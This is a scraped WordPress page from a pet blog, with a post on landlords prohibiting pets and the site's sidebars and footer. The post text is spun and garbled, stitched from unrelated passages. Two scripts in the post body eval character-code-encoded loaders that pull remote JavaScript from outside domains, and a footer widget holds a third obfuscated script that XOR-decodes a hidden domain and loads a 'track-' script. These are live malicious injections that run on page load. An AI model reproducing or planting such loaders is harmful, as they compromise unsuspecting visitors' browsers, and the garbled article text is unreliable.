				<h1 class="entry-title">Landlord&#039;s Right to Prohibit Pets and Animal-Limits</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/landlords-right-to-prohibit-pets-and-animal-limits-5.html" rel="bookmark"><time class="entry-date published" datetime="2020-02-13T19:26:44+07:00">13/02/2020</time><time class="updated" datetime="2020-05-31T00:09:26+07:00">31/05/2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://www.waltham.com/dyn/_content_streams/news-events/news/human-animal-interaction/pets-against-loneliness.jpg" width="255px" alt="pets and animal"></p>
<p>If essential, we will work with state governments to encourage authorities to define veterinary services, animal control and access to pet food and provides as essential companies that must remain open if further enterprise closures are ordered. We also encourage suspension of fees and fines (return-to-proprietor, licensing, and so on.) much like the way in which companies and municipalities are suspending late fees and utility turn-offs.</p>
<p>No pet is allowed to become a nuisance to the members of the Alfred State neighborhood. A nuisance is outlined as, but just isn&#8217;t limited to, extreme noise, bodily hurt, or the notion of harm to people or other animals/pets, and destruction of property. In accordance with campus coverage, canines and cats have to be on a leash or tether when exterior of their proprietor&#8217;s residence hall.</p>
<p>Wildlife encounters can be tricky, particularly when you have your pet with you. Your support of RedRover will make a huge difference in the lives of animals and the people who love them. We supply volunteer alternatives to immediately care for animals in disaster at a brief emergency shelter and to prevent animal cruelty earlier than it begins, leading to a kinder and more compassionate world for all.</p>
<h2>If You Love Animals, Don&#8217;t Clone Your Pet</h2>
<p>For folks that wouldn&#8217;t have family or friends that may care for their pets throughout their hospitalization, animal service assist could embrace momentary sheltering of their pets. For individuals who may need to self-isolate or are quarantined after publicity to an infected particular person, animal service agencies are working to help the co-housing of people with their pets in their houses or in short-term emergency housing. They are the animals most individuals think about first, they usually make some of the greatest pets.</p>
<p>Nile goose, a favourite family pet of the ancient Egyptians, could have served such a function. The herding and guarding of livestock is another sensible use of pets, particularly the dog.</p>
<p>But here&#8217;s where it&#8217;s helpful to start serious about how a lot you really love animals. Your clone just isn&#8217;t incubated in a high-tech vessel, but somewhat a real, dwelling cat or canine (ViaGen additionally clones horses). One that was pumped stuffed with hormones and stored in a sterile surroundings for the sole function of breeding. And since canines only go into warmth about twice a year (and cats seasonally), the eggs cells are onerous to collect, something that drives up the value.</p>
<p>Walking a canine will get folks out of personal spaces, which can be isolating, and into public areas where interactions with neighbors and different walkers are possible. The effect of human-animal interplay on well being is not fully understood as a result of it&#8217;s difficult to review. Most evidence on the advantages of getting a pet comes from surveys of present well being, but that means it is impossible to know if a person is in good health because she has a pet or if he is extra more likely to get a pet as a result of he is in good health.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition" rel="category tag">Cat Diet and Nutrition</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/animallimits" rel="tag">animallimits</a>, <a href="https://www.horsepropertyclassifieds.com/tag/landlord039s" rel="tag">landlord039s</a>, <a href="https://www.horsepropertyclassifieds.com/tag/prohibit" rel="tag">prohibit</a>, <a href="https://www.horsepropertyclassifieds.com/tag/right" rel="tag">right</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3766 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/best-of-patch-2019-pet-and-animal-stories-from-across-america-3.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Best Of Patch 2019: Pet And Animal Stories From Across America</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/horse-property-for-sale-in-equestrian-communities-horse-properties-horse-properties-equestrian-property-equestrian-homes.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Horse Property For Sale In Equestrian Communities, Horse Properties, Horse Properties, Equestrian Property, Equestrian Homes,</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-4288" class="post-4288 post type-post status-publish format-standard hentry category-cat-diet-and-nutrition tag-covid19">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/do-you-have-a-covid-19-plan-in-your-pet-3.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition" rel="category tag">Cat Diet and Nutrition</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/do-you-have-a-covid-19-plan-in-your-pet-3.html" rel="bookmark">Do you have a COVID-19 plan in your pet?</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>13/07/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Pet food financial institution out there to county residents&#8217; pet wants Their inner clocks acknowledge&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-2686" class="post-2686 post type-post status-publish format-standard hentry category-cat-diet-and-nutrition tag-animal tag-transport">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/animal-transport-10.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition" rel="category tag">Cat Diet and Nutrition</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/animal-transport-10.html" rel="bookmark">Animal Transport</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>04/05/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>There are quite a few breeds to select from, each with its own unique characteristics&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-225" class="post-225 post type-post status-publish format-standard hentry category-cat-diet-and-nutrition">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/cats-2.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition" rel="category tag">Cat Diet and Nutrition</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/cats-2.html" rel="bookmark">Cats</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>22/10/2023</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										2 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Cats have very specific nutritional requirements and choosing a excessive-quality weight-reduction plan is one of&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.254 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 10:16:11 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0
body_size: 1239
content:
/*!
Theme Name: Darkness Blog
Theme URI: https://adorethemes.com/downloads/darkness-blog/
Author: Adore Themes
